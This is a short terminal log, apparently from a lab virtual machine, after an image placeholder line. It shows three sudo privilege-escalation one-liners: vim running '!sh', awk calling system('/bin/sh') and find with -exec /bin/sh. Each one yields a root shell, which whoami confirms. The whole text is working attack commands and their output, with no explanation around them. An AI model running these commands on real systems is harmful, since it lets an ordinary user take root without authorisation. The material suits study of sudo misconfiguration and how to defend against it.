 ubuntu@ubuntu-virtual-machine:~$ sudo vim -c '!sh'
# whoami
root
#
请按 ENTER 或其它命令继续
ubuntu@ubuntu-virtual-machine:~$ sudo awk 'BEGIN {system("/bin/sh")}'
# whoami
root
#
ubuntu@ubuntu-virtual-machine:~$ sudo find /etc/passwd -exec /bin/sh \;
# whoami
root
#